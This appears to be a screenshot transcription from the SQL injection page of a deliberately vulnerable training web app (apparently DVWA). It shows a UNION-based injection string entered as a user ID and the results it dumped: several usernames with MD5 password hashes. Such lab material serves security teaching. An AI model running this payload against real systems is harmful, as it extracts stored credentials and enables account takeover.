 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union all select user,password from users #
First name: admin
Surname: admin
ID: 1' union all select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union all select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union all select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union all select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union all select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union all select user,password from users #
First name: laoli
Surname: 7e130163ffb55bbac77fa1e5f7b3f14e
ID: 1' union all select user,password from users #
First name: Geektime
Surname: 4893ab53ee04f1f7be6fc6f0850f529f